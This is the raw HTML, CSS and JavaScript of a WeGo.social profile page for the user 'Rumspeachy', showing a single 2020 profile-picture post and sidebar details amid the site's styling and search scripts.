    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="8c80db8853555f6b384d">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FRumspeachy">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="32765">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Rumspeachy Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-32765" class="pointer " alt="Rumspeachy Profile Picture" src="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/Rumspeachy" data-ajax="?link1=timeline&u=Rumspeachy">
                        Rumspeachy                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-32765" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-32765">	
                                <button type="button" onclick="Wo_RegisterUserAlert(32765, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/Rumspeachy" data-ajax="?link1=timeline&u=Rumspeachy">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/Rumspeachy/groups" data-ajax="?link1=timeline&u=Rumspeachy&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/Rumspeachy/comments" data-ajax="?link1=timeline&u=Rumspeachy&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/Rumspeachy/reactions" data-ajax="?link1=timeline&u=Rumspeachy&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/Rumspeachy/likes" data-ajax="?link1=timeline&u=Rumspeachy&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/Rumspeachy/following" data-ajax="?link1=timeline&u=Rumspeachy&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/Rumspeachy/followers" data-ajax="?link1=timeline&u=Rumspeachy&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/Rumspeachy/photos" data-ajax="?link1=timeline&u=Rumspeachy&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/Rumspeachy/videos" data-ajax="?link1=timeline&u=Rumspeachy&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="32765">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-1727501" data-post-id="1727501"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/Rumspeachy" data-ajax="?link1=timeline&u=Rumspeachy">
      <img src="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar.jpeg?cache=0" id="updateImage-32765" class="avatar" alt="Rumspeachy profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="32765">
            <!-- <a href="https://wego.social/Rumspeachy" data-ajax="?link1=timeline&u=Rumspeachy"><b>Rumspeachy</b></a> -->
            <a ondblclick="window.open('https://wego.social/Rumspeachy')" class="pointer" ><b>Rumspeachy</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-32765" class="alert-box-32765 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(32765, 0)" class="  btn btn-default btn-sm alert-box-button-32765" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/1727501" title="2020-06-11T16:06:57+00:00" target="_blank">6 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/1727501" title="11 Jun 2020 - 04:06 pm" target="_blank">11 Jun 2020 - 04:06 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-1727501">
                <p onclick="Wo_OpenLightBox(1727501)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="1727501"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar_full.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(1727501);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F1727501">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-1727501 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-1727501 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/Rumspeachy" data-ajax="?link1=albums&user=Rumspeachy">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(32765);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
